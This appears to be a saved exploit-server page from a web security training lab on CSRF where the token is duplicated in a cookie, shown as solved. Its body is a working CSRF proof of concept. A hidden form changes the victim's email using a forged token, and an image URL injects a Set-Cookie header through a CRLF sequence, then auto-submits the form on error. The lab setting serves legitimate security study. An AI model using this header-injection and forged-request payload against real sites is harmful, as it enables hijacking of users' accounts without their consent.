 Web Security
Academy
CSRF where token is duplicated in cookie
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a950062045be1e9801a0c3d01c30084.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
    <form action="https://0a960015048ee12080f90da300810055.web-security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="test1&#64;gmail&#46;com" />
      <input type="hidden" name="csrf" value="fake" />
      <input type="submit" value="Submit request" />
    </form>
    <img src="https://0a960015048ee12080f90da300810055.web-security-academy.net/?search=test%0d%0aSet-
Cookie:%20csrf=fake%3b%20SameSite=None" onerror="document.forms[0].submit();"/>
  </body>
</html>
Store
View exploit
Deliver exploit to victim
Access log